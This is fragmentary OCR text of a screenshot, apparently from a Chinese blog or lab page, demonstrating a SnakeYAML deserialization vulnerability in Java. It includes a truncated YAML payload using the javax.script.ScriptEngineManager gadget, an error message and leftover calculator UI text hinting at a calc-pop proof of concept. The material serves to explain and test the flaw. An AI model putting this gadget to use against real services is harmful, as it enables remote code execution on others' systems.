 Java 反序列化漏洞
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实
yaml-payload
漏洞测试
请输入yaml:
!!javax.script.ScriptEngineManager [!!java
立即提交
重置
测试结果
Cannot create property=autoCommit for JavaBean=com
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0
CSDN
识图提问